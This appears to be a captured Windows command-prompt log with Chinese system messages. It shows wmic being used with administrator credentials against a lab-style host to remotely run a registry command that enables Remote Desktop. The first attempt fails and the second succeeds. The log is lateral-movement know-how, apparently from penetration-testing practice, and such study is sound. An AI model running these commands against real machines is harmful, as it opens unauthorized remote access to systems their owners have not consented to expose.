 C:\Users\Lenovo>wmic /node:192.168.155.137 /user:"administrator" /password:"qwe123" REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 00000000 /f
REG - 找不到别名。
C:\Users\Lenovo>wmic /node:192.168.155.137 /user:"administrator" /password:"qwe123" process call create 'cmd.exe /c REG ADD "HKLM\SYSTEM\CurrentControl
Set\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f'
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
        ProcessId = 1220;
        ReturnValue = 0;
};